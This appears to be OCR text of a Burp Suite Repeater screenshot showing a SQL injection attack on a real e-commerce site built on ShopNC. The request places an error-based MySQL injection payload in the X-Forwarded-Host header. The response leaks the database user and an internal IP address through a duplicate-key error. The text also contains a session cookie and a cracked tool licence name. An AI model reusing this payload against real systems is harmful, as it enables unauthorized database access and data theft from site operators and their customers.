 BurpLoader 100% 美国 1月9日 周五 17:59:10
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://laoxuehost.etuan.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
X-Forwarded-Host: 'and(select 1 from(select
count(*),concat((select concat(user()) from
information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)and'
Cookie: PHPSESSID=6d36d1b6e59e835bdea51acdb42072f5;
28BB_goodsnum=0; 28BB_tm_visit_product=1;
28BB_viewed_goods=ozJEfM84uHcI9SNIwEqUcBlBr01mzzFzawv6UtI
ucqFDIa_ESux1Hd_FEeowOSz124cqGYHqSUXW0S4dDwXpUHcgEqZvDWKc
z5BZI84uHsI9SNKwEqUcBBEr0eEyhXb-v1WtcecwlLyawcZugFZbC0GqE
Vf
Host: laoxuehost.etuan.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
Content-Length: 4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Tengine/1.5.1
Date: Fri, 09 Jan 2015 09:56:54 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1108
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" /><title>http://www.etuan.com</title><style type="text/css">body {
font-family: "Verdana";padding: 0; margin: 0;}h2 { font-size: 12px; line-height: 30px;
border-bottom: 1px dashed #CCC; padding-bottom: 8px;width:800px; margin: 20px 0 0 150px;}dl
{ float: left; display: inline; clear: both; padding: 0; margin: 10px 20px 20px 150px;}dt {
font-size: 14px; font-weight: bold; line-height: 40px; color: #333; padding: 0; margin: 0;
border-width: 0px;}dd { font-size: 12px; line-height: 40px; color: #333; padding: 0px;
margin:0;}</style></head><body><h2>系统信息</h2><dl><dd>Db Error: Duplicate entry
'etuan_rds@10.241.120.210:554671' for key 'group_key'</dd><dt><p
/></dt><dd>系统运行异常，由此给您带来的访问不便我们深感歉意，可登录 <a target="_blank"
href="http://bbs.etuan.com">官方论坛</a> 寻求帮助</dd><dd><p /><p /><p /><p /></dd><dd><p
/><p /><p /><p />Copyright 2007-2013 ShopNC, All Rights Reserved
徐州市一团网络科技有限责任公司</dd></dl></body></html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,418 bytes | 105 millis